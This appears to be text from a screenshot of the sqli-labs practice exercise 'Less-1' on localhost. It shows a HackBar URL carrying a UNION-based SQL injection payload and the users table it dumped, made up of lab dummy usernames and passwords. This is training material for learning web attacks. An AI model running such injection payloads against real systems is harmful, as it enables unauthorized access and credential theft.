 Welcome Dhakkan
Your Login name:Dumb:Dumb,Angelina:I-kill-
you,Dummy:p@ssword,secure:crappy,stupid:stupidity,superman:genious,batman:mob!le,admin:admin,admin1:admin1,admin2:admin
Your Password:3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://127.0.0.1:8088/sqli/Less-1/?id=0' union select 1,group_concat(username,':',password),3 from users --+
Split URL